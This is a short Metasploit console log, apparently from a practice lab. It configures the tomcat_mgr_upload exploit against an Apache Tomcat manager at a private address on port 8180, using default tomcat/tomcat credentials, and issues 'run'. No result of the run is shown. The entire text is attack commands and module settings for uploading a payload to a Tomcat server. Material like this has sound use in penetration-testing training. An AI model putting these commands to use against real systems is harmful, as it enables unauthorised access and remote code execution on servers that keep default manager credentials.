 msf exploit(multi/http/tomcat_mgr_upload) > set RHOST 10.0.2.8
RHOST => 10.0.2.8
msf exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf exploit(multi/http/tomcat_mgr_upload) > show options

Module options (exploit/multi/http/tomcat_mgr_upload):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword  tomcat           no        The password for the specified username
   HttpUsername  tomcat           no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST         10.0.2.8         yes       The target address
   RPORT         8180             yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
   VHOST                          no        HTTP server virtual host

Exploit target:

   Id  Name
   --  ----
   0   Java Universal

msf exploit(multi/http/tomcat_mgr_upload) > run